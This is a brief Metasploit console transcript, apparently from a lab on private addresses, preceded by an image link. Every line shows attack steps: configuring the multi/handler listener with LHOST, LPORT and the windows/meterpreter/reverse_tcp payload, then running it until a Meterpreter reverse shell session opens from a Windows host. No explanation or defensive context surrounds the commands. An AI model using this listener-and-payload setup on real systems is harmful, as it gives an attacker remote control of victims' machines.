 msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 192.168.157.136
LHOST => 192.168.157.136
msf exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.157.136:8888
[*] Sending stage (179779 bytes) to 192.168.157.137
[*] Meterpreter session 1 opened (192.168.157.136:8888 -> 192.168.157.137:1047)
at 2024-12-04 09:34:31 -0500
meterpreter >